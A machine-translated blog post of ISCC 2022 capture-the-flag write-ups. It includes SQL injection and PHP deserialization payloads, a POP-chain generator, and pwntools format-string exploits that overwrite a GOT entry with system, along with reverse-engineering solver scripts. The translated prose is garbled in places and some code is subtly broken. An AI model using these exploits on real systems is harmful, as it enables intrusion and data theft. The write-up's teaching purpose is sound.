当前位置:网站首页>Iscc-2022 part WP
Iscc-2022 part WP
2022-06-12 16:36:00 【Some water】
Catalog
- Web
- Misc
- Reverse
- PWN
- Mobile
Web
The Winter Olympics
The problem solving steps
Weak comparison
Detailed description
stem
<?php
show_source(__FILE__);
$Step1=False;
$Step2=False;
$info=(array)json_decode(@$_GET['Information']);
if(is_array($info)){
var_dump($info);
is_numeric(@$info["year"])?die("Sorry~"):NULL;
if(@$info["year"]){
($info["year"]=2022)?$Step1=True:NULL;
}
if(is_array(@$info["items"])){
if(!is_array($info["items"][1])OR count($info["items"])!==3 ) die("Sorry~");
$status = array_search("skiing", $info["items"]);
$status===false?die("Sorry~"):NULL;
foreach($info["items"] as $key=>$val){
$val==="skiing"?die("Sorry~"):NULL;
}
$Step2=True;
}
}
if($Step1 && $Step2){
include "2022flag.php";echo $flag;
}
?>
$info[“year”]=2022,if Assignment of comparison , Forever
0 The term value is 0 Bypass array_search() function , Other casual
payload:
?Information={"year":"a","items":[0,["1","2","3"],"1"]}
Problem solving harvest
“ Weak typing is so magical ”
Easy_sql
The problem solving steps
MySQL8 New features take advantage of
Detailed description
sqlmap Run well mysql The database version is 8, utilize MySQL8 New features to bypass select
The title says that the mailbox has forgotten , The guess table is named emails
payload: id=-1 union table emails limit 7,1
The first data in the seventh line shows that there is a compressed package file
You can see... In the source code username No filtering ,
payload: usernmae=1' union select 1,0x61646d696e,3#&passwd=3
Problem solving harvest
Learned mysql8 Of table
Pop2022
The problem solving steps
Road_is_Long->wakeup()(preg_match)->toString()( Output non-existent objects )->Make_a_Change->get()->Try_Work_Hard->invoke()( Function call )->append()->include( contain flag)
Detailed description
<?php
class Road_is_Long{
public $page;//Road_is_Long object 1
public $string;//Make_a_Change object 2
public function __construct($file='index.php'){
$this->page = $file;
}
public function __toString(){
echo '__toString';
return $this->string->page;
}
public function __wakeup(){
if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
echo "You can Not Enter 2022";
$this->page = "index.php";
}
}
}
class Try_Work_Hard{
protected $var='php://filter/read=convert.base64-encode/resource=flag.php';
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = array();
}# I don't know what's the use
public function __get($key){
$function = $this->effort;
return $function();
}
}
$a=new Road_is_Long();
$b=new Road_is_Long();
$c=new Make_a_Change();
$d=new Try_Work_Hard();
$c->effort=$d;
$b->string=$c;
$a->page=$b;
echo urlencode(serialize($a));
?>
payload:?wish=O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3Bs%3A3%3A%22aaa%22%3Bs%3A6%3A%22string%22%3BO%3A13%3A%22Make_a_Change%22%3A1%3A%7Bs%3A6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A3%3A%22var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B%7D
Problem solving harvest
Find another chain
findme
The problem solving steps
utilize GlobIterator and splFileObject Class acquisition flag
Detailed description
Find the source code according to the topic 
1、 need un2 It's empty ,un3=unserialize,un0 Read file class ,un1 Read the files in the directory
<?php
class a{
public $une = GlobIterator;
public $un1 = "./f*.*";
public $un2 = null;
public $un3 = "unserialize";
}
$b = new a();
echo serialize($b);
?>

According to this document flag
<?php
class a{
public $une = splFileObject;
public $un1 ="fATE_gr19ande_Or0de8r.txt";
public $un2 = null;
public $un3 = "unserialize";
}
$b = new a();
echo serialize($b);
?>
Patriotic and dedicated young people -2
The problem solving steps
Find the correct table ,get Contracting control change Turn on , Find the right latitude and longitude flag
Detailed description
First look at the original code /unser.php
Follow up to the next interface
You can find a ghosting at first 
f12 You can see two tables , True and false  The wrong form cannot be submitted , Click Yes and a window will pop up
The wrong form cannot be submitted , Click Yes and a window will pop up

There are two situations when submitting a form 

Check the original code
Would call GET and POST Method access chage Interface  bp Bag grabbing discovery
bp Bag grabbing discovery 
 It can be seen that one is open One is close, This point f12 Looking at the network can also find
It can be seen that one is open One is close, This point f12 Looking at the network can also find
So guess the environment should be open You can only proceed to the next step after submitting the longitude and latitude
In order to facilitate the operation, do not let the topic close, Direct adoption bp Try one by one
The longitude and latitude of Tiananmen Square
Input to get flag
Problem solving harvest
True and false forms
f12 See if the network has secretly contracted out
This is a code audit question
find http://59.110.159.206:8040/static/code.txt
Expression pack code (base100 code )
Decryption is
def geneSign():
if(control_key==1):
return render_template("index.html")
else:
return "You have not access to this page!"
def check_ssrf(url):
hostname = urlparse(url).hostname
# domain name
try:
if not re.match('https?://(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if not re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
raise BaseException("url format error")
if re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if judge_ip(hostname):
return True
return False, "You not get the right clue!"
else:
ip_address = socket.getaddrinfo(hostname,'http')[0][4][0]
if is_inner_ipaddress(ip_address):
return False,"inner ip address attack"
else:
return False, "You not get the right clue!"
except BaseException as e:
return False, str(e)
except:
return False, "unknow error"
def ip2long(ip_addr):
return struct.unpack("!L", socket.inet_aton(ip_addr))[0]
def is_inner_ipaddress(ip):
ip = ip2long(ip)
print(ip)
return ip2long('127.0.0.0') >> 24 == ip >> 24 or ip2long('10.0.0.0') >> 24 == ip >> 24 or ip2long('172.16.0.0') >> 20 == ip >> 20 or ip2long('192.168.0.0') >> 16 == ip >> 16 or ip2long('0.0.0.0') >> 24 == ip >> 24
def waf1(ip):
forbidden_list = [ '.', '0', '1', '2', '7']
for word in forbidden_list:
if ip and word:
if word in ip.lower():
return True
return False
def judge_ip(ip):
if(waf1(ip)):
return Fasle
else:
addr = addr.encode(encoding = "utf-8")
ipp = base64.encodestring(addr)
ipp = ipp.strip().lower().decode()
if(ip==ipp):
global control_key
control_key = 1
return True
else:
return False
Misc
Board player suyiming
The problem solving steps
Change the height of the picture to get a two-dimensional code , Scan the code to answer questions
Detailed description
010editor Change the picture height 
After scanning unicode decode
On the stage of the Winter Olympics , Our young general Su Yiming gains one gold and one silver , Do you know how many medals China won in the Winter Olympics ? They are also gold, silver and copper ?
15 A card 9 gold 4 silver 2 copper
15942 Password for the compressed package
Decompression is obtained. flag
Problem solving harvest
China NB!!!
2022 The Winter Olympics
The problem solving steps
Change height ,unicode decode , Get the password decompression to get flag
Detailed description
Modify height 
translate : The little friend of Bing Dwen Dwen is often left out in the cold , Do you know what its prototype is ?
The mascot ( Zip code ) For lanterns , Decompression is obtained. flag
Problem solving harvest
China is still NB!!!
Secret information
The problem solving steps
lsb 3、 ... and 0 Can find a paragraph hex, Turn to binary, remove the head and serve
Detailed description
Compressed package password for the title of dry base64 Decrypt
The solved picture lsb Analysis can see 
direct hex It is a pile of garbled code to convert text
But a closer look at binary conversion shows that 

just ISCC, Delete the previous redundant numbers and then convert them to text through binary system flag
Problem solving harvest
You can eat it when you go
Dimension reduction blow
The problem solving steps
foremost Pick up zsteg Add the second dimension and you have flag 了
Detailed description
foremost -T Decompose to get two pictures 
zsteg -a Analysis shows that there is another one png To extract the image
To extract the image zsteg -e b1,r,lsb,yx 00000567.png ->res.png
According to the picture 《 Witch's journey 》 The characters of 《 Witch's journey 》 Text cracking · Print 
Capitalization , In groups of four , use - separate
Problem solving harvest
See the picture directly , All tools a shuttle
Poems hidden in the starry sky -1
The problem solving steps
ps open psd There are two layers , After changing the transparency, you will get the arrangement order ( Zip code ), Decrypt and get the encryption mapping table , The corresponding is flag
A detailed description
psd Change transparency 

Talk about five paragraphs of stars 13524 In order to get the compressed package password
Unzip to get excel form 
mapping 1-5 obtain flag
Problem solving harvest
Ciphertext can be used as password ,13524 When the password has been tried for a long time
In terms of mapping ,CTRL+F God forever
Poems hidden in the starry sky -2
The problem solving steps
Because it is a set of questions , The password table of question 1 is certainly useful , Find the law and decrypt it
A detailed description
At the beginning, I turned first ascii, Irregular wow 
On a toilet , The brain hole is wide open !
Turn the character according to the first question and ignore the first four digits
And then according to unicode Encode the last bit to get the hexadecimal value
example :
| english | Unicode | Last |
|---|---|---|
| P | U+2734 | 4 |
| U | U+1F7C9 | 9 |
namely *=PU=49H=73D=ascii Of I
Attached with one python Script
a=['PU','ED','PD','PD','KB','=U','EK','FK','KE','P=','=B','DP','D{','DP','FE','D{','ET','DH','F=','KH']
s1=list('ABCDEFGHIJKLMNOPQRSTUVWXYZ={}')
s2=list('dbf356ad167abef4fc70903604281')
for s in a:
flag1=s2[s1.index(s[0:1])]
flag2=s2[s1.index(s[1:])]
flag=(flag1+flag2)
print(chr(int(flag,16)),end='')
my flag It's so ugly 
Problem solving harvest
It's really so ugly flag Do you ?
If you can't find a rule when doing questions , Why don't you go to the bathroom first , I thought of it all at once
Set in set
Their thinking
Find the compressed package password according to the picture , After getting the decryption script through accumulation and features , Throw it in
A detailed description
Get the code 1
The last paragraph of the picture base64 Decrypt the password 2 Splice to get the compressed package password :
Splice to get the compressed package password :wELC0m3_T0_tH3_ISCC_Zo2z
python Running is a pile of flag file , Of course , It's all fake 
Continue to look at encryption functions and other files
pub.key A file is a list of numbers
generator.py Are there in 

Um, let's do it
pubkey=[]
nbit=len(pubkey)
print(nbit)
encoded=enc
print("start")
A=Matrix(ZZ,nbit+1,nbit+1)
for i in range(nbit):
A[i,i]=1
for i in range(nbit):
A[i,nbit]=pubkey[i]
A[nbit,nbit]=-(encoded)
res=A.LLL()
for i in range(0,nbit+1):
M=res.row(i).list()
flag=True
for m in M:
if m !=0 and m !=1:
flag=False
break
if flag:
print(i,M)
M=''.join(str(j) for j in M)
M=M[:-1]
M=hex(int(M,2))[2:-1]
print(M)
Plug in pub.Key and enc.txt
stay https://sagecell.sagemath.org/ Decrypt 
hex Decrypt 
Problem solving harvest
use Baidu Search , May know
There is only one truth
The problem solving steps
picture lsb+ Burst to get the code , Traffic packet extraction audio , There is moss at the end of the audio , Mosdang code snow Decrypt flag.txt
Detailed description
Stegsolve open ,lsb 3、 ... and 0 flag.txt
flag.txt
Followed by a space character and a tab stop , Let's put one first snow Steganography here , The password is unknown 
The last four passwords cannot be found
Take it to explode to get 19981111
four 1, The author is kind
Decompress to get a traffic packet , extract passwd.mp3
passwd.mp3 And finally isccmisc Morse of 
snow Decrypt 
Problem solving harvest
If you don't make up your mind, you will explode
Traffic packet extraction mp3 See you for the first time , Knowledge point +1
Reverse
GetTheTable
The problem solving steps
flag Throw your face
Detailed description
ida open 
base58 Table of 
Problem solving harvest
fraction +40
Amy’s Code
The problem solving steps
Find two functions and you will get
A detailed description
32 position ida open
Two encryption functions 
Pre XOR
int __cdecl sub_4128A0(char *Str)
{
int result; // eax
int i; // [esp+D0h] [ebp-14h]
signed int v3; // [esp+DCh] [ebp-8h]
v3 = j__strlen(Str);
for ( i = 0; ; ++i )
{
result = i;
if ( i >= v3 )
break;
Str[i] ^= i;
}
return result;
}
Add it up
int __cdecl sub_412550(char *Str)
{
int j; // [esp+D0h] [ebp-14Ch]
int i; // [esp+DCh] [ebp-140h]
int v4[32]; // [esp+E8h] [ebp-134h] BYREF
int v5; // [esp+168h] [ebp-B4h]
char v6[24]; // [esp+174h] [ebp-A8h] BYREF
int v7; // [esp+18Ch] [ebp-90h]
__int16 v8; // [esp+190h] [ebp-8Ch]
int v9[31]; // [esp+19Ch] [ebp-80h]
v9[0] = 149;
// A little
v9[19] = 184;
// A little
strcpy(v6, "LWHFUENGDJGEFHYDHIGJ");
v7 = 0;
v8 = 0;
v5 = j__strlen(Str);
j__memset(v4, 0, 0x78u);
for ( i = 0; i < v5; ++i )
v4[i] = v6[i] + Str[i];
for ( j = 0; j < v5; ++j )
{
if ( v4[j] != v9[j] )
return 0;
}
return 1;
}
Subtract first and then XOR to get flag
v9=['']*20
flag=['']*20
v9[0] = 149;
v9[1] = 169;
v9[2] = 137;
v9[3] = 134;
v9[4] = 212;
v9[5] = 188;
v9[6] = 177;
v9[7] = 184;
v9[8] = 177;
v9[9] = 197;
v9[10] = 192;
v9[11] = 179;
v9[12] = 153;
v9[13] = 168;
v9[14] = 145;
v9[15] = 189;
v9[16] = 107;
v9[17] = 138;
v9[18] = 146;
v9[19] = 184;
v6=list('LWHFUENGDJGEFHYDHIGJ')
for i in range(len(v9)):
flag[i]=v9[i]-ord(v6[i])
flag[i]=flag[i]^i
print(chr(flag[i]),end='')
Problem solving harvest
The standard xor
How_decode
The problem solving steps
Rooting main The function finds the characteristics of the cryptographic function , Modify the existing script
Detailed description
lookup main function
int __cdecl main(int argc, const char **argv, const char **envp)
{
void *v3; // rsp
int (*v4)[]; // rax
int result; // eax
int v2[32]; // [rsp+20h] [rbp-60h] BYREF
int k[4]; // [rsp+A0h] [rbp+20h] BYREF
char v[32]; // [rsp+B0h] [rbp+30h] BYREF
int n; // [rsp+DCh] [rbp+5Ch]
int (*p_v1)[]; // [rsp+E0h] [rbp+60h]
__int64 v11; // [rsp+E8h] [rbp+68h]
int n1; // [rsp+F4h] [rbp+74h]
int i; // [rsp+F8h] [rbp+78h]
int i_0; // [rsp+FCh] [rbp+7Ch]
_main(argc, argv, envp);
n1 = 18;
v11 = 17i64;
v3 = alloca(80i64);
p_v1 = (int (*)[])(4 * (((unsigned __int64)v2 + 3) >> 2));
v4 = p_v1;
*(_DWORD *)p_v1 = 0x8302845;
v4 = (int (*)[])((char *)v4 + 4);
*(_DWORD *)v4 = 0xA69B29D8;
v4 = (int (*)[])((char *)v4 + 4);
*(_DWORD *)v4 = 0x2B3247E3;
// A little
*(_DWORD *)v4 = 0x2C97F1C0;
*((_DWORD *)v4 + 1) = 0xABB9B744;
k[0] = 73;
k[1] = 83;
k[2] = 67;
k[3] = 67;
scanf("%s", v);
n = strlen(v);
if ( n == n1 )
{
for ( i = 0; i < n; ++i )
v2[i] = v[i];
encode(v2, n, k);
for ( i_0 = 0; i_0 < n; ++i_0 )
{
if ( *((_DWORD *)p_v1 + i_0) != v2[i_0] )
goto LABEL_2;
}
printf("Your input is the right answer!");
system("pause");
result = 0;
}
else
{
LABEL_2:
printf("Wrong answer!");
system("pause");
result = 0;
}
return result;
}
To follow up encode(v2, n, k)
void __cdecl encode(int *v, int n, const int *key)
{
int *v4; // rax
int *v5; // rax
int y; // [rsp+8h] [rbp-18h]
int e; // [rsp+Ch] [rbp-14h]
int rounds; // [rsp+10h] [rbp-10h]
int p; // [rsp+14h] [rbp-Ch]
int sum; // [rsp+18h] [rbp-8h]
int z; // [rsp+1Ch] [rbp-4h]
rounds = 52 / n + 6;
sum = 0;
for ( z = v[n - 1]; rounds--; z = *v5 )
{
sum -= 1640531527;
e = (sum >> 2) & 3;
for ( p = 0; p < n - 1; ++p )
{
y = v[p + 1];
v4 = &v[p];
*v4 += ((y ^ sum) + (z ^ key[e ^ p & 3])) ^ (((4 * y) ^ (z >> 5)) + ((y >> 3) ^ (16 * z)));
z = *v4;
}
v5 = &v[n - 1];
*v5 += ((*v ^ sum) + (z ^ key[e ^ p & 3])) ^ (((4 * *v) ^ (z >> 5)) + ((*v >> 3) ^ (16 * z)));
}
}
Accumulation characteristics !, Variant xxtea encryption
Go whoring Big guy's script
Change it yourself MX function
from ctypes import *
def sar(i,index):
if i>0x7fffffff:
c = i>>index
m = bin(c)[2:]
m = '1'*(32-len(m)) + m
return int(m,2)
else:
return i>>index
def MX(z, y, total, key, p, e):
temp1 = ((sar(z.value,5)) ^ (y.value*4)) + ((sar(y.value,3)) ^ (16*z.value))
temp2 = (total.value ^ y.value) + (key[e.value^p&3] ^ z.value)
return c_uint32(temp1 ^ temp2)
def decrypt(n, v, key):
delta = 0x9e3779b9
rounds = 6 + 52//n
total = c_uint32(rounds * delta)
y = c_uint32(v[0])
e = c_uint32(0)
while rounds > 0:
e.value = (total.value >> 2) & 3
for p in range(n-1, 0, -1):
z = c_uint32(v[p-1])
v[p] = c_uint32((v[p] - MX(z,y,total,key,p,e).value)).value
y.value = v[p]
z = c_uint32(v[n-1])
v[0] = c_uint32(v[0] - MX(z,y,total,key,0,e).value).value
y.value = v[0]
total.value -= delta
rounds -= 1
return v
v = [0x8302845,0xA69B29D8,0x2B3247E3,0x4D7E46D,0x59AF7720,0xB2AB65D3,
0xC96FBBDA,0x9E04492B,0x1613C277,0x31E6AB85,0x210EE77C,0xE5B9DBA8,
0x47620E35,0x6F46E1BC,0x83EA18FC,0xE137268,0x2C97F1C0,0xABB9B744]
k = [73, 83, 67, 67]
n = 18
res = decrypt(n, v, k)
for i in range(len(res)):
print(chr(res[i]),end='')
Problem solving harvest
The shift cannot overflow
Sad Code
The problem solving steps
z3 God forever
Detailed description
main function ()
…………………………… A little ………………………………………
if ( v16[1] + 7 * v16[0] - 4 * v15 - 2 * v16[2] == 0x1E7D3CEE2i64
&& 5 * v16[2] + 3 * v16[1] - v16[0] - 2 * v15 == 0x199F3C545i64
&& 2 * v16[0] + 8 * v16[2] + 10 * v15 - 5 * v16[1] == 0x4C5932702i64
&& 7 * v15 + 15 * v16[0] - 3 * v16[2] - 2 * v16[1] == 0x791A6DB34i64 )
{
if ( 15 * v16[3] + 35 * v16[6] - v16[4] - v16[5] == 0xDFD78083Ci64
&& 38 * v16[5] + v16[3] + v16[6] - 24 * v16[4] == 0x48E39C1B6i64
&& 38 * v16[4] + 32 * v16[3] - v16[5] - v16[6] == 0x149942A1B3i64
&& v16[3] + 41 * v16[5] - v16[4] - 25 * v16[6] == 0x54FD4EE4Ai64 )
…………………………… A little ………………………………………
z3 Solve an equation
from z3 import *
s=Solver()
v16 = IntVector('v16%s', 8)
s.add(v16[2] + 7 * v16[1] - 4 * v16[0] - 2 * v16[3] == 0x1E7D3CEE2)
s.add(5 * v16[3] + 3 * v16[2] - v16[1] - 2 * v16[0] == 0x199F3C545)
s.add(2 * v16[1] + 8 * v16[3] + 10 * v16[0] - 5 * v16[2] == 0x4C5932702)
s.add(7 * v16[0] + 15 * v16[1] - 3 * v16[3] - 2 * v16[2] == 0x791A6DB34)
s.add(15 * v16[4] + 35 * v16[7] - v16[5] - v16[6] == 0xDFD78083C)
s.add(38 * v16[6] + v16[4] + v16[7] - 24 * v16[5] == 0x48E39C1B6)
s.add(38 * v16[5] + 32 * v16[4] - v16[6] - v16[7] == 0x149942A1B3)
s.add(v16[4] + 41 * v16[6] - v16[5] - 25 * v16[7] == 0x54FD4EE4A)
v4=[]
if(s.check()==sat):
result=s.model()
for i in range(len(v16)):
v4.append(hex(int(str(result[v16[i]])))[2:])
print(v4[i],end='')
Solve a secret in hexadecimal 
Problem solving harvest
Simply solve a small equation
Bob’s Code
A preliminary look at main A small function of a function
Str->v15->v13->v11->Str1->Str1=Str2
sub_4116E0()
First Caesar 
.U1ZorfEzdEVUazfmTVVve.gVDmTVnbEjSYTAwnU15mVdVmgt3TKrWrfjimD0.
sub_412D10()
int __cdecl sub_412D10(int a1, int a2, char a3, int a4)
//a3=46
//a4=22
{
int result; // eax
int j; // [esp+D0h] [ebp-14h]
int i; // [esp+DCh] [ebp-8h]
for ( i = 0; *(_BYTE *)(i + a1); ++i )
*(_BYTE *)(i + a2) = *(_BYTE *)(i + a1);
*(_BYTE *)(a4 + a2) = a3; // I can't understand this paragraph
for ( j = a4; ; ++j )
{
result = j + a2;
if ( !*(_BYTE *)(j + a2) )
break;
*(_BYTE *)(j + a2 + 1) = *(_BYTE *)(j + a1); //a2[j]=a1[j-1]
}
return result;
}
My superman !
sub_411389()
Just look at the top , The following theory is base64
//a2=61
//
gned int __cdecl sub_4127C0(int a1, unsigned int a2, int a3, char a4)
{
v16 = 4 * ((a2 + 2) / 3); //v16=4*(63/3)=4*21
v15 = a4 != 0 ? 46 : 61; //62 Bit length , The array subscript 61
Destination = 0;
j__memset(v14, 0, 0x1FFu);
j__strcpy(&Destination, Source);
//Destination=Source=ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_
for ( i = 5; i < 19; ++i )
{
v12 = *(&Destination + i);
*(&Destination + i) = Source[i + 26];
v14[i + 25] = v12;
}
v6 = 0;
PWN
create_id
The problem solving steps
Sign in , Use the format string to write at any address , The values that need to be modified are also given , Measure the offset and build it directly payload
Detailed description
from pwn import *
p=remote(“123.57.69.206”,5320)
p.recv(2)
get_addr=int(p.recv(8),16)
print(hex(get_addr))
p.sendline(“1”)
p.sendline(“1”)
p.sendline(“1”)
payload=p32(get_addr)+“%5c%10$n”
p.sendafter(“What’s your name?\n”,payload)
p.interactive()
Problem solving harvest
Very basic questions .
sim_treasure
The problem solving steps
The original title is ,ISCC2017 pwn200
Format string vulnerability
Detailed description
Change the boss script
from pwn import *
r=remote(“123.57.69.203”,7010)
elf = ELF(“./sp1”)
libc = ELF(“./libc-2.27.so”)
puts_got = elf.got[‘puts’]
p.recvuntil(“Can you find the magic word?\n”)
payload1 = p32(elf.got[“puts”])+ b"%6$s"
p.sendline(payload1)
p.recv(4)
puts_addr = u32(p.recv(4))
printf_got = elf.got[‘printf’]
libc_base = puts_addr - libc.symbols[‘puts’]
system_addr = libc_base + libc.symbols[‘system’]
p.sendline(“A”)
payload2 = fmtstr_payload(6, {printf_got:system_addr})
p.recvuntil(“A”)
p.sendline(payload2)
p.interactive()
Problem solving harvest
Mainly copy the original question (bushi
Mobile
Mobile1
The problem solving steps
jadx Decompile apk file , stay main Two are found in the function jformat、jlast Two functions , After decryption and splicing, we get flag
A detailed description
lookup main function
One jformat, One jlast jformat
jformat
take base64 Encrypted [email protected]%%y As key, Encrypted I&V2022*** As IV Conduct AES-CBC encryption ,
The result is R0ZacFlGeUNsT3Z5LzJuc0ltRHJhRTQrQS9TUDBxcjVxblMrL01iUHoxST0= Of base64 Decrypt 

jlast
Simple string shift
a=list('=Lr8ZoM=wQU3OtSxJNg6fR5N')
b=[20,19,12,11,4,3,21,18,13,10,5,2,22,17,14,9,6,1,23,16,15,8,7,0]
for i in b:
print(a[i],end='')
Get a string f6O3Z8RgtUor5NSQMLNJxw==
then base64 Decrypt and then md5 Decrypt 

According to the verification 
flag=ISCC{jformat+jlast}
flag=ISCC{mb..o_jghgfTSAD_no}
Or is that ugly doubt right flag
Problem solving harvest
Just see the encryption and decryption logic of the function ~
边栏推荐
猜你喜欢
![[research] reading English papers -- the welfare of researchers in English poor](/img/8a/671e6cb6a3f4e3b84ea0795dc5a365.png)
[research] reading English papers -- the welfare of researchers in English poor

批量--04---移动构件

Leetcode 2194. Excel 錶中某個範圍內的單元格(可以,已解决)

acwing 790. The cubic root of a number (floating-point number in half)

The C Programming Language(第 2 版) 笔记 / 8 UNIX 系统接口 / 8.7 实例(存储分配程序)

<山东大学项目实训>渲染引擎系统(三)

'virtue and art' in the field of recurrent+transformer video recovery

武汉大学甘菲课题组和南昌大学徐振江课题组联合招聘启事

Sum of acwing796 submatrix

Cookies and sessions
随机推荐
generate pivot data 1
"Shandong University project training" rendering engine system (8-END)
The C programming language (version 2) notes / 8 UNIX system interface / 8.7 instance (storage allocator)
AssertJ 的异常(Exception )断言
34-【go】Golang channel知识点
Acwing 798 two dimensional difference (difference matrix)
The process of "unmanned aquaculture"
acwing 790. The cubic root of a number (floating-point number in half)
Interview: hashcode() and equals()
超详细干货!Docker+PXC+Haproxy搭建高可用强一致性的MySQL集群
如何基于CCS_V11新建TMS320F28035的工程
PostgreSQL source code (53) plpgsql syntax parsing key processes and function analysis
Overview of webrtc's audio network Countermeasures
CAS乐观锁
HEMA is the best representative of future retail
generate pivot data 2
The C programming language (version 2) notes / 8 UNIX system interface / 8.3 open, create, close, unlink
pbootcms的if判断失效直接显示标签怎么回事?
程序员爆料:4年3次跳槽,薪资翻了3倍!网友:拳头硬了......
武汉大学甘菲课题组和南昌大学徐振江课题组联合招聘启事